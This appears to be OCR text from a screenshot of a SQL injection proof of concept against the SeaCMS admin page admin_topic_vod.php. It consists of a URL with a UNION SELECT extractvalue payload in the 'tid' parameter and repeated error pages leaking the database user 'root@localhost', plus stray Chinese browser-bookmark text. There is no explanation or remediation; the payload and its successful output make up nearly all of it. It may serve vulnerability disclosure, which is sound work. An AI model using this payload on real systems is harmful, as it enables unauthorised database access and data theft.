 127.0.0.1/seacms/adm1n/admin_topic_vod.php?tid=-1%20union%20select%20(extractvalue(1,concat(0x7e,(select%20user()),0x7e))),2,3,4,5,6,7,8,9
应用 收藏到有道云笔记 大佬 挖洞经验 | 命令注入 PHP WebShell变形 R7 你注册过哪些网站? GitHub - riskawarri WPSeku - 黑盒子远 SS 梯子
seacms Error Warning!
Technical Support: http://www.seacms.net/
Error page: /seacms/adm1n/admin_topic_vod.php?tid=-1%20union%20select%20(extractvalue(1,concat(0x7e,(select%20user()),0x7e))),2,3,4,5,6,7,8,9
Error infos: XPATH syntax error: '~root@localhost~'
Error sql: select * from sea_topic where id=-1 union select (extractvalue(1,concat(0x7e,(select user()),0x7e))),2,3,4,5,6,7,8,9
seacms Error Warning!
Technical Support: http://www.seacms.net/
Error page: /seacms/adm1n/admin_topic_vod.php?tid=-1%20union%20select%20(extractvalue(1,concat(0x7e,(select%20user()),0x7e))),2,3,4,5,6,7,8,9
Error infos: XPATH syntax error: '~root@localhost~'
Error sql: select * from sea_topic where id=-1 union select (extractvalue(1,concat(0x7e,(select user()),0x7e))),2,3,4,5,6,7,8,9